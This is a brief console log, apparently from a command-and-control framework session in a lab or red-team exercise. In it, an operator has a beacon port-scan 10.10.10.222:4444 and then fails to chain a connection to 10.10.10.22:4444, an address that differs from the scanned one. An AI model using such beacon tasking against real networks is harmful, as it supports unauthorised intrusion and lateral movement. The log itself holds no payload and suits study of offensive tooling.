 beacon> portscan 10.10.10.222 4444
[*] Tasked beacon to scan ports 4444 on 10.10.10.222
[+] host called home, sent: 75365 bytes
[+] received output:
(ICMP) Target '10.10.10.222' is alive. [read 8 bytes]
10.10.10.222:4444
Scanner module is complete
beacon> connect 10.10.10.22 4444
[*] Tasked to connect to 10.10.10.22:4444
[+] host called home, sent: 22 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[-] Could not connect to target
[+] host called home, sent: 16 bytes